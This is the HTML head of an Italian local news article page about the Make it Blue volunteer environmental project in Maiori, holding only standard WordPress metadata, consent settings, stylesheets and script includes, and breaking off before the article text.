

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/
body_size: 56644
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Ambiente in Costiera: ritornano i volontari internazionali di Make it Blue, la sesta edizione è a Maiori &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Ambiente in Costiera: ritornano i volontari internazionali di Make it Blue, la sesta edizione è a Maiori"/>
<meta property="og:description" content="Ritorna in Costiera amalfitana la sesta edizione del progetto Make it Blue. A Maiori l’estate 2024 sarà caratterizzata dalla presenza di un gruppo di volonta"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/CopertinaMakeitBlue_orizzontale_edizione-2024.jpg"/>
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-06-19 10:47:58"/>
<meta property="og:article:modified_time" content="2024-06-19 10:47:58"/>
<meta property="og:article:tag" content="Ambiente"/>
<meta property="og:article:tag" content="costiera amalfitana"/>
<meta property="og:article:tag" content="Maiori"/>
<meta property="og:article:tag" content="make it blue"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="terzo settore"/>
<meta property="og:article:tag" content="volontariato"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Ambiente in Costiera: ritornano i volontari internazionali di Make it Blue, la sesta edizione è a Maiori"/>
<meta name="twitter:description" content="Ritorna in Costiera amalfitana la sesta edizione del progetto Make it Blue. A Maiori l’estate 2024 sarà caratterizzata dalla presenza di un gruppo di volonta"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/CopertinaMakeitBlue_orizzontale_edizione-2024.jpg"/>
<meta name="author" content="Redazione Gazzetta di Salerno"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2024-06-19T09:47:58+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/CopertinaMakeitBlue_orizzontale_edizione-2024.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:creator" content="@gazzettadisalerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione Gazzetta di Salerno" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/","url":"https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/","name":"Ambiente in Costiera: ritornano i volontari internazionali di Make it Blue, la sesta edizione è a Maiori &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/CopertinaMakeitBlue_orizzontale_edizione-2024.jpg","datePublished":"2024-06-19T09:47:58+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/CopertinaMakeitBlue_orizzontale_edizione-2024.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2024/06/CopertinaMakeitBlue_orizzontale_edizione-2024.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"Ambiente in Costiera: ritornano i volontari internazionali di Make it Blue, la sesta edizione è a Maiori"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/dfa9d880fef2f52cfe4d58a0b06e3111","name":"Redazione Gazzetta di Salerno","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc5bc050435dc4a65b9482d2c9b7808659df23f45891bb3a99633c37c4066185?s=96&d=mm&r=g","caption":"Redazione Gazzetta di Salerno"},"url":"https://www.gazzettadisalerno.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Ambiente in Costiera: ritornano i volontari internazionali di Make it Blue, la sesta edizione è a Maiori Feed dei commenti" href="https://www.gazzettadisalerno.it/ambiente-in-costiera-ritornano-i-volontari-internazionali-di-make-it-blue-la-sesta-edizione-e-a-maiori/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
